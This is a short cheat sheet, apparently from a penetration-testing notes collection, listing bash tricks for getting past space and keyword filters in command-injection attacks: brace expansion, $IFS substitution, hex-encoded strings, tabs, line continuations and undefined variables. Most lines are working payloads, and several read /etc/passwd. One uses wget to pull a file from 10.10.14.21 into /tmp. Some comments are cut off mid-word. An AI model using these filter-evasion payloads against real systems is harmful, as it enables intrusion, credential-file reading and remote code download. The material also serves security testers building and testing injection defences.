 # {form}
{cat,lol.txt} # cat lol.txt
{echo,test} # echo test
# IFS - Internal field separator, change " " for any other character ("]" in this cas
cat${IFS}/etc/passwd # cat /etc/passwd
cat$IFS/etc/passwd # cat /etc/passwd
# Put the command line in a variable and then execute it
IFS=];b=wget]10.10.14.21:53/lol]-P]/tmp;$b
IFS=];b=cat]/etc/passwd;$b # Using 2 ";"
IFS=,;`cat<<<cat,/etc/passwd` # Using cat twice
#  Other way, just change each space for ${IFS}
echo${IFS}test
# Using hex format
X=$'cat\x20/etc/passwd'&&$X
# Using tabs
echo "ls\x09-l" | bash
# New lines
p\
i\
n\
g # These 4 lines will equal to ping
# Undefined variables and !
$u $u # This will be saved in the history and can be used as a space, please notice t
uname!-1\-a # This equals to uname -a